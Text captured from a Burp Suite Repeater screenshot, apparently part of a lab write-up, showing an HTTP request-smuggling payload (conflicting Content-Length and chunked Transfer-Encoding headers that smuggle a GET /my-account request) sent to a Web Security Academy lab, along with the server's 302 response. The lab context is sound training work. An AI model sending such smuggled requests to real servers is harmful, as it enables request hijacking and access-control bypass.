 Send
Cancel
<
>
Target: https://0a1a00be0469c312809649b000e50003.web-security-academy.net
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a1a00be0469c312809649b000e50003.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 42 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /my-account HTTP/1.1 \r \n
10 X-Ignore: X \r \n
11
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302 Found
2 Location: /login
3 Set-Cookie: session=dbkb5QGW8OpBdUTXsVaza6Mahdj2Gtqr; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 3
先知社区